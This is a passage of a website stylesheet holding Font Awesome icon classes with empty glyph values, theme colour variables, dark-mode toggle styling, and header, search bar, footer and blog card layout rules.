.fa-leanpub:before {
    content: ""; }

.fa-sellsy:before {
    content: ""; }

.fa-shirtsinbulk:before {
    content: ""; }

.fa-simplybuilt:before {
    content: ""; }

.fa-skyatlas:before {
    content: ""; }

.fa-cart-plus:before {
    content: ""; }

.fa-cart-arrow-down:before {
    content: ""; }

.fa-diamond:before {
    content: ""; }

.fa-ship:before {
    content: ""; }

.fa-user-secret:before {
    content: ""; }

.fa-motorcycle:before {
    content: ""; }

.fa-street-view:before {
    content: ""; }

.fa-heartbeat:before {
    content: ""; }

.fa-venus:before {
    content: ""; }

.fa-mars:before {
    content: ""; }

.fa-mercury:before {
    content: ""; }

.fa-intersex:before,
.fa-transgender:before {
    content: ""; }

.fa-transgender-alt:before {
    content: ""; }

.fa-venus-double:before {
    content: ""; }

.fa-mars-double:before {
    content: ""; }

.fa-venus-mars:before {
    content: ""; }

.fa-mars-stroke:before {
    content: ""; }

.fa-mars-stroke-v:before {
    content: ""; }

.fa-mars-stroke-h:before {
    content: ""; }

.fa-neuter:before {
    content: ""; }

.fa-genderless:before {
    content: ""; }

.fa-facebook-official:before {
    content: ""; }

.fa-pinterest-p:before {
    content: ""; }

.fa-whatsapp:before {
    content: ""; }

.fa-server:before {
    content: ""; }

.fa-user-plus:before {
    content: ""; }

.fa-user-times:before {
    content: ""; }

.fa-hotel:before,
.fa-bed:before {
    content: ""; }

.fa-viacoin:before {
    content: ""; }

.fa-train:before {
    content: ""; }

.fa-subway:before {
    content: ""; }

.fa-medium:before {
    content: ""; }

.fa-yc:before,
.fa-y-combinator:before {
    content: ""; }

.fa-optin-monster:before {
    content: ""; }

.fa-opencart:before {
    content: ""; }

.fa-expeditedssl:before {
    content: ""; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: ""; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: ""; }

.fa-battery-2:before,
.fa-battery-half:before {
    content: ""; }

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: ""; }

.fa-battery-0:before,
.fa-battery-empty:before {
    content: ""; }

.fa-mouse-pointer:before {
    content: ""; }

.fa-i-cursor:before {
    content: ""; }

.fa-object-group:before {
    content: ""; }

.fa-object-ungroup:before {
    content: ""; }

.fa-sticky-note:before {
    content: ""; }

.fa-sticky-note-o:before {
    content: ""; }

.fa-cc-jcb:before {
    content: ""; }

.fa-cc-diners-club:before {
    content: ""; }

.fa-clone:before {
    content: ""; }

.fa-balance-scale:before {
    content: ""; }

.fa-hourglass-o:before {
    content: ""; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: ""; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: ""; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: ""; }

.fa-hourglass:before {
    content: ""; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: ""; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: ""; }

.fa-hand-scissors-o:before {
    content: ""; }

.fa-hand-lizard-o:before {
    content: ""; }

.fa-hand-spock-o:before {
    content: ""; }

.fa-hand-pointer-o:before {
    content: ""; }

.fa-hand-peace-o:before {
    content: ""; }

.fa-trademark:before {
    content: ""; }

.fa-registered:before {
    content: ""; }

.fa-creative-commons:before {
    content: ""; }

.fa-gg:before {
    content: ""; }

.fa-gg-circle:before {
    content: ""; }

.fa-tripadvisor:before {
    content: ""; }

.fa-odnoklassniki:before {
    content: ""; }

.fa-odnoklassniki-square:before {
    content: ""; }

.fa-get-pocket:before {
    content: ""; }

.fa-wikipedia-w:before {
    content: ""; }

.fa-safari:before {
    content: ""; }

.fa-chrome:before {
    content: ""; }

.fa-firefox:before {
    content: ""; }

.fa-opera:before {
    content: ""; }

.fa-internet-explorer:before {
    content: ""; }

.fa-tv:before,
.fa-television:before {
    content: ""; }

.fa-contao:before {
    content: ""; }

.fa-500px:before {
    content: ""; }

.fa-amazon:before {
    content: ""; }

.fa-calendar-plus-o:before {
    content: ""; }

.fa-calendar-minus-o:before {
    content: ""; }

.fa-calendar-times-o:before {
    content: ""; }

.fa-calendar-check-o:before {
    content: ""; }

.fa-industry:before {
    content: ""; }

.fa-map-pin:before {
    content: ""; }

.fa-map-signs:before {
    content: ""; }

.fa-map-o:before {
    content: ""; }

.fa-map:before {
    content: ""; }

.fa-commenting:before {
    content: ""; }

.fa-commenting-o:before {
    content: ""; }

.fa-houzz:before {
    content: ""; }

.fa-vimeo:before {
    content: ""; }

.fa-black-tie:before {
    content: ""; }

.fa-fonticons:before {
    content: ""; }

.fa-reddit-alien:before {
    content: ""; }

.fa-edge:before {
    content: ""; }

.fa-credit-card-alt:before {
    content: ""; }

.fa-codiepie:before {
    content: ""; }

.fa-modx:before {
    content: ""; }

.fa-fort-awesome:before {
    content: ""; }

.fa-usb:before {
    content: ""; }

.fa-product-hunt:before {
    content: ""; }

.fa-mixcloud:before {
    content: ""; }

.fa-scribd:before {
    content: ""; }

.fa-pause-circle:before {
    content: ""; }

.fa-pause-circle-o:before {
    content: ""; }

.fa-stop-circle:before {
    content: ""; }

.fa-stop-circle-o:before {
    content: ""; }

.fa-shopping-bag:before {
    content: ""; }

.fa-shopping-basket:before {
    content: ""; }

.fa-hashtag:before {
    content: ""; }

.fa-bluetooth:before {
    content: ""; }

.fa-bluetooth-b:before {
    content: ""; }

.fa-percent:before {
    content: ""; }

.fa-gitlab:before {
    content: ""; }

.fa-wpbeginner:before {
    content: ""; }

.fa-wpforms:before {
    content: ""; }

.fa-envira:before {
    content: ""; }

.fa-universal-access:before {
    content: ""; }

.fa-wheelchair-alt:before {
    content: ""; }

.fa-question-circle-o:before {
    content: ""; }

.fa-blind:before {
    content: ""; }

.fa-audio-description:before {
    content: ""; }

.fa-volume-control-phone:before {
    content: ""; }

.fa-braille:before {
    content: ""; }

.fa-assistive-listening-systems:before {
    content: ""; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: ""; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: ""; }

.fa-glide:before {
    content: ""; }

.fa-glide-g:before {
    content: ""; }

.fa-signing:before,
.fa-sign-language:before {
    content: ""; }

.fa-low-vision:before {
    content: ""; }

.fa-viadeo:before {
    content: ""; }

.fa-viadeo-square:before {
    content: ""; }

.fa-snapchat:before {
    content: ""; }

.fa-snapchat-ghost:before {
    content: ""; }

.fa-snapchat-square:before {
    content: ""; }

.fa-pied-piper:before {
    content: ""; }

.fa-first-order:before {
    content: ""; }

.fa-yoast:before {
    content: ""; }

.fa-themeisle:before {
    content: ""; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: ""; }

.fa-fa:before,
.fa-font-awesome:before {
    content: ""; }

.fa-handshake-o:before {
    content: ""; }

.fa-envelope-open:before {
    content: ""; }

.fa-envelope-open-o:before {
    content: ""; }

.fa-linode:before {
    content: ""; }

.fa-address-book:before {
    content: ""; }

.fa-address-book-o:before {
    content: ""; }

.fa-vcard:before,
.fa-address-card:before {
    content: ""; }

.fa-vcard-o:before,
.fa-address-card-o:before {
    content: ""; }

.fa-user-circle:before {
    content: ""; }

.fa-user-circle-o:before {
    content: ""; }

.fa-user-o:before {
    content: ""; }

.fa-id-badge:before {
    content: ""; }

.fa-drivers-license:before,
.fa-id-card:before {
    content: ""; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: ""; }

.fa-quora:before {
    content: ""; }

.fa-free-code-camp:before {
    content: ""; }

.fa-telegram:before {
    content: ""; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: ""; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: ""; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: ""; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: ""; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: ""; }

.fa-shower:before {
    content: ""; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: ""; }

.fa-podcast:before {
    content: ""; }

.fa-window-maximize:before {
    content: ""; }

.fa-window-minimize:before {
    content: ""; }

.fa-window-restore:before {
    content: ""; }

.fa-times-rectangle:before,
.fa-window-close:before {
    content: ""; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: ""; }

.fa-bandcamp:before {
    content: ""; }

.fa-grav:before {
    content: ""; }

.fa-etsy:before {
    content: ""; }

.fa-imdb:before {
    content: ""; }

.fa-ravelry:before {
    content: ""; }

.fa-eercast:before {
    content: ""; }

.fa-microchip:before {
    content: ""; }

.fa-snowflake-o:before {
    content: ""; }

.fa-superpowers:before {
    content: ""; }

.fa-wpexplorer:before {
    content: ""; }

.fa-meetup:before {
    content: ""; }

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto; }

:root {
    --primary-color: #a3dcf9;
    --secondary-color: #463373;
    --font-color: #718096;
    --bg-color: #ffffff;
    --heading-color: #2d3748;
    --border-radius: 6px;
    --border-radius-full: 15px;
    --border-color: transparent;
    --nav-color: #292922;
    --dropdown-color: #fff;
    --iframe-filter: grayscale(0%);
    --bg-grey: #f4f4f4;
    --bg-lightgrey: #f8f9fa;
    --btn-bg: #e2e8f0; }

[data-theme="dark"] {
    --primary-color: #5a67d8;
    --secondary-color: #463373;
    --font-color: #b7b7b7;
    --bg-color: #131617;
    --heading-color: #eee;
    --border-color: rgba(255, 255, 255, 0.2);
    --nav-color: #fff;
    --dropdown-color: #131617;
    --iframe-filter: grayscale(100%);
    --bg-grey: #0b0d0e;
    --bg-lightgrey: #000;
    --btn-bg: #2a2a2a; }

.noscroll {
    overflow: hidden;
    height: 100vh; }

html {
    scroll-behavior: smooth; }

body,
html {
    margin: 0;
    padding: 0;
    background: var(--bg-grey);
    color: var(--font-color);
    font-family: 'Hind', sans-serif; }

body a,
button,
.btn {
    cursor: pointer !important; }

.clear {
    clear: both; }

.img-responsive {
    max-width: 100%;
    display: block; }

.d-grid {
    display: grid; }

.align-self {
    align-self: center; }

.align-end {
    align-self: end; }

button,
input,
select,
label,
li, span {
    -webkit-appearance: none;
    outline: none;
    font-family: 'Hind', sans-serif; }

a,
a:hover {
    text-decoration: none; }

iframe {
    border: none;
    display: block; }

ul {
    margin: 0;
    padding: 0; }

h1, h2, h3, h4, h5, h6 {
    margin: 0;
    padding: 0;
    color: var(--heading-color);
    font-family: 'Libre Baskerville', serif; }

p {
    margin: 0;
    padding: 0;
    font-size: 18px;
    line-height: 28px;
    color: var(--font-color);
    letter-spacing: 0px; }

li {
    list-style-type: none; }

p.white {
    color: #eee; }

.align-center {
    align-self: center; }

.noscroll {
    min-height: 100vh;
    overflow: hidden; }

.radius-image {
    border-radius: var(--border-radius); }

.radius-image-full {
    border-radius: var(--border-radius-full); }

/*-- container --*/
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto; }

@media (min-width: 992px) {
    .container {
        max-width: 960px;
        margin-right: auto;
        margin-left: auto; } }

@media (min-width: 1200px) {
    .container {
        max-width: 1140px;
        margin-right: auto;
        margin-left: auto; } }

@media (min-width: 1280px) {
    .container {
        max-width: 1200px; } }

/*-- //container --*/
.btn-style {
    padding: 12px 35px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
    transition: 0.3s ease-in;
    border-radius: var(--border-radius); }

.btn-style span.fa {
    font-size: 12px;
    vertical-align: 1px;
    margin-left: 5px; }

.transparent-btn {
    background: rgba(255, 255, 255, 0.25); }

.btn-white {
    padding: 12px 35px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
    transition: 0.3s ease-in;
    border-radius: var(--border-radius);
    background-color: #fff;
    color: var(--primary-color); }

span.label-blue {
    color: var(--primary-color);
    display: inline-block;
    background: rgba(90, 103, 216, 0.05);
    padding: 5px 20px;
    border-radius: var(--border-radius-full);
    font-weight: 600; }

.title-big {
    font-size: 45px;
    line-height: 55px;
    font-weight: 600;
    max-width: 730px;
    position: relative; }

.section-title-left {
    font-size: 26px;
    line-height: 36px;
    font-weight: 700; }

.category-title {
    font-size: 38px;
    line-height: 45px;
    font-weight: 600; }

@media (max-width: 1080px) {
    .title-big {
        font-size: 36px !important;
        line-height: 46px;
        margin: 0;
        max-width: 100%; } }

@media (max-width: 768px) {
    .category-title {
        font-size: 32px;
        line-height: 42px; } }

@media (max-width: 568px) {
    .title-big {
        font-size: 30px !important;
        line-height: 40px; } }

@media (max-width: 415px) {
    .title-big {
        font-size: 23px !important;
        line-height: 34px; }
    .category-title {
        font-size: 28px;
        line-height: 38px; }
    .section-title-left {
        font-size: 24px; } }

@media (max-width: 375px) {
    .btn-white,
    .btn-style {
        padding: 12px 26px; } }

/*-- toggle switch --*/
.theme-switch-wrapper {
    display: flex;
    align-items: center; }

.theme-switch-wrapper em {
    margin-left: 10px;
    font-size: 1rem; }

.theme-switch {
    display: inline-block;
    position: relative;
    margin: 0; }

.theme-switch input {
    display: none; }

/*-- //toggle switch --*/
/*-- dark and light mode styling --*/
.mode-container {
    width: 24px;
    height: 24px;
    padding: 0px 0;
    margin-left: 10px; }

.gg-sun {
    position: relative;
    transform: scale(var(--ggs, 1));
    height: 24px;
    background: linear-gradient(180deg, currentColor 4px, transparent 0) no-repeat 5px -6px/2px 6px, linear-gradient(180deg, currentColor 4px, transparent 0) no-repeat 5px 14px/2px 6px, linear-gradient(180deg, currentColor 4px, transparent 0) no-repeat -8px 5px/6px 2px, linear-gradient(180deg, currentColor 4px, transparent 0) no-repeat 14px 5px/6px 2px;
    border-radius: 100px;
    box-shadow: inset 0 0 0 2px;
    border: 6px solid transparent; }

.gg-moon {
    overflow: hidden;
    position: relative;
    transform: rotate(-135deg) scale(var(--ggs, 1));
    width: 20px;
    height: 20px;
    border: 2px solid;
    border-bottom: 2px solid transparent; }

.gg-moon,
.gg-moon:after {
    display: block;
    box-sizing: border-box;
    border-radius: 50%; }

.nav-fixed .gg-moon, .nav-fixed .gg-moon:after {
    color: var(--heading-color); }

.gg-moon:after {
    content: "";
    position: absolute;
    width: 12px;
    height: 18px;
    border: 2px solid transparent;
    box-shadow: 0 0 0 2px;
    top: 8px;
    left: 2px; }

.gg-sun,
.gg-sun:after,
.gg-sun:before {
    box-sizing: border-box;
    display: block;
    width: 24px; }

.gg-sun:after,
.gg-sun:before {
    content: "";
    position: absolute;
    height: 2px;
    border-right: 4px solid;
    border-left: 4px solid;
    left: -6px;
    top: 5px; }

.gg-sun:before {
    transform: rotate(-45deg); }

.gg-sun:after {
    transform: rotate(45deg); }

.mode-container i.gg-sun {
    display: none; }

.mode-container i.gg-moon {
    display: block; }

input:checked + .mode-container i.gg-sun {
    display: block; }

input:checked + .mode-container i.gg-moon {
    display: none; }

/*-- //dark and light mode styling --*/
.w3l-header {
    padding: 22px 0;
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.05);
    top: 44px !important;
    margin-bottom: 40px;
    background: var(--bg-color);
    z-index: 10; }

.w3l-header .container-fluid {
    padding: 0 70px;
}

.w3l-header .dropdown-toggle::after {
    display: none; }

.navbar-expand-lg .navbar-nav .dropdown-menu {
    transform: translateX(-50px);
    background: var(--bg-color);
    border: 1px solid var(--border-color);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.05); }

.navbar-expand-lg .navbar-nav .dropdown-menu:before {
    content: '';
    width: 14px;
    height: 14px;
    background: var(--bg-color);
    border: 1px solid var(--border-color);
    display: block;
    border-right: none;
    border-bottom: none;
    transform: translateX(-50%) rotateZ(45deg);
    position: absolute;
    top: -7px;
    left: 49%;
    z-index: 1001; }

.dropdown-menu {
    border-radius: var(--border-radius);
    min-width: 13rem;
    padding: 1rem 0;
    margin-top: .7em; }

.w3l-header .navbar-nav .nav-link {
    background: none;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 500;
    display: block;
    line-height: 28px;
    padding: 0 12px;
    color: var(--font-color); }

.w3l-header .navbar-nav .nav-link span.fa {
    vertical-align: -2px;
    font-size: 16px;
    color: #999; }

.w3l-header .navbar-nav .nav-item.active a.nav-link {
    color: var(--primary-color); }

.w3l-header .navbar-nav .nav-item.active span.fa {
    color: var(--primary-color); }

.dropdown.active .dropdown-item.active {
    color: var(--primary-color); }

.w3l-header .navbar-nav .nav-link:hover,
.w3l-header .navbar-nav .nav-link:focus {
    color: var(--primary-color); }

.w3l-header .dropdown-item {
    background: transparent;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 500;
    display: block;
    line-height: 28px;
    padding: 3px 15px;
    color: var(--font-color); }

.w3l-header .dropdown-item:hover {
    color: var(--primary-color); }

.w3l-header .navbar-light a.navbar-brand {
    color: var(--heading-color);
    font-weight: 600;
    font-size: 28px;
    line-height: 38px;
    padding: 0;
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
    align-items: center;
    margin: 0;
    width: 22%;
    letter-spacing: -.5px; }

.w3l-header .navbar-light a.navbar-brand span.fa {
    color: var(--primary-color); }

.w3l-header button.navbar-toggler .icon-close {
    display: block; }

.w3l-header button.navbar-toggler .icon-expand {
    display: none; }

.w3l-header button.navbar-toggler.collapsed .icon-close {
    display: none; }

.w3l-header button.navbar-toggler.collapsed .icon-expand {
    display: block; }

@media (max-width: 991px) {
    .w3l-header .navbar-nav .nav-link {
        padding: 5px 15px; }
    .navbar-toggler span.fa {
        line-height: 1.2em;
        padding: 0 10px;
        color: #fff;
        line-height: 34px;
        background-color: var(--primary-color);
        border-radius: 5px; }
    .navbar-expand-lg .navbar-nav .dropdown-menu {
        transform: translateX(0px); }
    .navbar-expand-lg .navbar-nav .dropdown-menu:before {
        left: 7%; }
    .w3l-header .dropdown-menu {
        margin: 5px 15px; }
    .w3l-header .navbar-light .navbar-toggler {
        border-color: transparent;
        outline: none;
        padding: 0; }
    .w3l-header .navbar-collapse {
        max-height: calc(100vh - 100px);
        overflow: auto;
        background: var(--bg-color);
        border-radius: 10px;
        padding: 15px 5px 25px;
        border: 1px solid var(--border-light); }
    .mobile-position {
        position: absolute;
        right: 65px;
        top: 11px; } }

@media (max-width: 568px) {
    .w3l-header {
        padding: 15px 0; }
    .mobile-position {
        right: 50px; }
    .w3l-header .navbar-light a.navbar-brand {
        font-size: 24px; } }

.fixed {
    position: fixed;
    padding: 0 10px;
    right: 0;
    z-index: 9;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }

.w3l-header nav .search-bar {
    display: flex;
    flex: 1;
    max-width: 800px;
    width: 400px;
    margin: 0 auto; }

.w3l-header nav .search-bar .search {
    display: flex;
    align-items: center;
    flex: 1;
    position: relative; }

.w3l-header nav .search-bar .search .search__input {
    display: flex;
    flex: 1;
    padding: 10px 20px 10px 50px;
    height: 48px;
    font-size: 17px;
    color: var(--font-color);
    border: none;
    font-weight: 400;
    border-radius: var(--border-radius);
    position: relative;
    right: 0;
    background: var(--bg-grey);
    outline: 0;
    border: 1px solid var(--border-color); }

.w3l-header nav .search-bar .search .search__icon {
    position: absolute;
    left: 20px;
    font-size: 15px;
    top: 15px; }

@-webkit-keyframes rotation-show {
    0% {
        transform: perspective(1000px) rotateX(-90deg); }
    100% {
        transform: perspective(1000px) translateY(0); } }

@keyframes rotation-show {
    0% {
        transform: perspective(1000px) rotateX(-90deg); }
    100% {
        transform: perspective(1000px) translateY(0); } }

@media (max-width: 992px) {
    .w3l-header nav .search-bar {
        max-width: 800px;
        width: 400px;
        margin: 10px 0 20px; } }

@media (max-width: 415px) {
    .w3l-header nav .search-bar {
        max-width: 800px;
        width: 100%; } }

::-webkit-input-placeholder {
    /* Edge */
    color: #999; }

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #999; }

::-moz-placeholder {
    color: #999; }

::-ms-input-placeholder {
    color: #999; }

::placeholder {
    color: #999; }

.w3l-homeblock1 .area-box {
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border: 1px solid var(--border-color);
    padding: 20px;
    border-radius: var(--border-radius-full);
    text-align: center;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }

.w3l-homeblock1 h4 {
    display: block;
    font-weight: 700;
    font-size: 20px;
    color: var(--font-color);
    text-decoration: none;
    font-family: 'Hind', sans-serif;
    letter-spacing: -0.5px; }

.w3l-homeblock1 .area-box span.fa {
    color: var(--primary-color);
    font-size: 26px;
    margin-bottom: 15px; }

.w3l-homeblock1 .grids-feature:hover h4 {
    color: var(--primary-color); }

.w3l-homeblock1 .area-box:hover {
    transform: translateY(-0.25rem);
    box-shadow: rgba(46, 41, 51, 0.08) 0px 2px 4px, rgba(71, 63, 79, 0.16) 0px 5px 10px;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }

@media (max-width: 568px) {
    .w3l-homeblock1 .area-box h4 {
        white-space: nowrap;
        font-size: 18px;
        overflow: hidden;
        text-overflow: ellipsis; }
    .w3l-homeblock1 .grids-area-hny.main-cont-wthree-fea.row {
        padding: 0 8px; }
    .w3l-homeblock1 .grids-area-hny.main-cont-wthree-fea.row .col-6 {
        padding: 0 6px; } }

.w3l-testimonials .message {
    font-size: 18px;
    line-height: 28px;
    color: var(--font-color); }

.w3l-testimonials .name {
    font-size: 20px;
    margin-top: 1rem;
    color: var(--heading-color);
    font-style: italic;
    font-weight: 600; }

@media (max-width: 415px) {
    .w3l-testimonials .slider-info {
        grid-template-columns: auto; } }

.app-footer footer.footer-28 {
    background: var(--bg-color); }

.app-footer h6.footer-title-28 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 20px;
    font-weight: 600; }

.app-footer .footer-list-28 ul li,
.app-footer .midd-footer-28:nth-child(1) .footer-list-28 ul li:last-child {
    list-style: none;
    margin-bottom: 5px; }

.app-footer .footer-list-28 ul li:last-child {
    margin-bottom: 0px; }

.app-footer .footer-list-28 ul li a,
.app-footer .footer-list-28 ul li p {
    color: var(--font-color);
    font-size: 18px;
    line-height: 28px; }

.app-footer .footer-list-28 ul li a:hover {
    color: var(--heading-color); }

.app-footer .footer-top-28 h5 {
    font-weight: 600;
    font-size: 18px;
    line-height: 28px; }

.app-footer .main-social-footer-28 a {
    margin-right: 25px; }

.app-footer .main-social-footer-28 a:last-child {
    margin-right: 0; }

.app-footer .copy-footer-28 {
    color: var(--font-color);
    margin-bottom: 0; }

.app-footer .copy-footer-28 a {
    color: var(--heading-color); }

.app-footer .copy-footer-28 a:hover {
    text-decoration: underline;
    opacity: 1; }

.app-footer ul.list-btm-28 {
    margin: 25px 0 15px; }

.app-footer .list-btm-28 li {
    list-style-type: none;
    display: inline-block; }

.app-footer ul.list-btm-28 li:nth-child(2) {
    margin: 0 25px; }

.app-footer .list-btm-28 li a {
    font-weight: normal;
    font-size: 15px;
    line-height: 20px;
    color: var(--text-color); }

.app-footer ul.social-icons {
    margin-top: 3px;
    padding: 0;
    list-style: none;
    overflow: hidden; }

.app-footer ul.social-icons li a {
    display: block;
    text-decoration: none; }

.app-footer ul.social-icons li {
    margin-right: 10px; }

.app-footer ul.social-icons li a span {
    font-size: 16px;
    width: 20px; }

.app-footer ul.social-icons li.facebook span {
    transition: 0.3s ease-in;
    color: #3a5998; }

.app-footer ul.social-icons li.twitter span {
    transition: 0.3s ease-in;
    color: #55acee; }

.app-footer ul.social-icons li.dribbble span {
    color: #ea4c89;
    transition: 0.3s ease-in; }

.app-footer ul.social-icons li.linkedin span {
    transition: 0.3s ease-in;
    color: #00a0dc; }

.app-footer a.navbar-brand {
    color: var(--heading-color);
    font-weight: 600;
    font-size: 28px;
    line-height: 38px;
    padding: 0;
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
    align-items: center;
    margin: 0;
    letter-spacing: -.5px; }

.app-footer a.navbar-brand span.fa {
    color: var(--primary-color); }

.app-footer #movetop {
    display: none;
    position: fixed;
    bottom: 95px;
    right: 20px;
    z-index: 99;
    font-size: 18px;
    border: none;
    outline: none;
    cursor: pointer;
    color: #fff;
    width: 46px;
    height: 46px;
    background: var(--primary-color);
    padding: 0;
    line-height: 46px;
    border-radius: 50px;
    transition: 0.3s ease-out; }

.app-footer #movetop span.fa {
    color: #fff;
    font-size: 30px;
    line-height: 43px; }

.app-footer #movetop:hover {
    background: #151965;
    transform: translate3d(0, -5px, 0);
    -webkit-transform: translate3d(0, -5px, 0);
    transition: 0.3s ease-out; }

.app-footer .midd-footer-28 {
    border-top: 1px solid var(--border-color); }

@media (max-width: 736px) {
    .app-footer .grid-col-4 {
        grid-template-columns: 1fr 1fr; } }

@media (max-width: 600px) {
    .app-footer .footer-top-28 {
        grid-gap: 20px; } }

@media (max-width: 568px) {
    .copy-right {
        order: 4;
        text-align: center; }
    .app-footer a.navbar-brand {
        grid-template-columns: auto auto;
        text-align: center;
        justify-content: center; } }

@media (max-width: 480px) {
    .app-footer .footer-top-28 {
        grid-gap: 40px;
        grid-template-columns: 1fr 1fr; }
    .app-footer ul.list-btm-28 li:nth-child(2) {
        margin: 0 18px; }
    .app-footer ul.social-icons {
        margin-top: 0;
        margin-bottom: 10px; } }

@media (max-width: 415px) {
    .footer-list-28 img {
        display: inline-block;
        width: 160px; }
    .app-footer h6.footer-title-28 {
        margin-bottom: 15px;
        font-size: 19px; }
    .app-footer a.navbar-brand {
        font-size: 24px; } }

.w3l-homeblock2 {
    background: var(--bg-lightgrey); }
.w3l-homeblock2 a.blog-desc {
    font-size: 1.35rem;
    line-height: 1.33;
    font-weight: 700;
    display: inline-block;
    color: var(--heading-color);
    margin: 1rem 0; }
.w3l-homeblock2 .card,
.w3l-homeblock2 .card-header {
    border: none;
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border-radius: var(--border-radius-full);
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock2 .card:hover {
    transform: translateY(-0.25rem);
    box-shadow: rgba(46, 41, 51, 0.08) 0px 2px 4px, rgba(71, 63, 79, 0.16) 0px 5px 10px;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock2 .card-body.blog-details {
    padding: 25px; }
.w3l-homeblock2 .card img {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px; }
.w3l-homeblock2 .author {
    display: grid;
    grid-template-columns: 60px auto;
    grid-gap: 10px; }
.w3l-homeblock2 ul.blog-meta li a {
    font-size: 18px;
    color: var(--heading-color);
    font-weight: 500;
    line-height: 28px; }
.w3l-homeblock2 .list1 span.fa {
    font-size: 20px;
    width: 80px;
    height: 55px;
    line-height: 55px;
    background: var(--btn-bg);
    color: #718096;
    text-align: center;
    border-top-left-radius: var(--border-radius-full);
    border-bottom-left-radius: var(--border-radius-full); }
.w3l-homeblock2 .list1 {
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
    background: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border-radius: var(--border-radius-full);
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock2 a.topics-list {
    display: block; }
.w3l-homeblock2 h4 {
    font-weight: 600;
    color: var(--font-color);
    font-size: 17px;
    line-height: 28px;
    letter-spacing: 0px;
    padding-left: 20px; }
.w3l-homeblock2 .list1:hover span.fa {
    background: var(--primary-color);
    color: #fff;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock2 .list1:hover h4 {
    color: var(--primary-color); }
.w3l-homeblock2 .sponsers a {
    color: var(--font-color);
    letter-spacing: .5px;
    margin-top: 2px;
    font-size: 14px; }
.w3l-homeblock2 .sponsers a:hover {
    color: var(--primary-color); }

.w3l-homeblock3 {
    background: var(--bg-color); }
.w3l-homeblock3 .top-pic1 {
    background: url(../images/pic1.jpg) no-repeat 0px 0px;
    background-size: cover;
    padding: 20px;
    border-radius: var(--border-radius-full);
    height: 450px;
    display: grid;
    align-items: flex-end;
    position: relative;
    z-index: 1; }
.w3l-homeblock3 .top-pic2 {
    background: url(../images/pic2.jpg) no-repeat 0px 0px;
    background-size: cover;
    padding: 20px;
    border-radius: var(--border-radius-full);
    height: 450px;
    display: grid;
    align-items: flex-end;
    position: relative;
    z-index: 1; }
.w3l-homeblock3 .top-pic3 {
    background: url(../images/pic3.jpg) no-repeat 0px 0px;
    background-size: cover;
    padding: 20px;
    border-radius: var(--border-radius-full);
    height: 450px;
    display: grid;
    align-items: flex-end;
    position: relative;
    z-index: 1; }
.w3l-homeblock3 .top-pic1,
.w3l-homeblock3 .top-pic2,
.w3l-homeblock3 .top-pic3 {
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock3 .top-pic1:hover,
.w3l-homeblock3 .top-pic2:hover,
.w3l-homeblock3 .top-pic3:hover {
    transform: translateY(-0.25rem);
    box-shadow: rgba(46, 41, 51, 0.08) 0px 2px 4px, rgba(71, 63, 79, 0.16) 0px 5px 10px;
    transition: .3s ease;
    -webkit-transition: .3s ease;
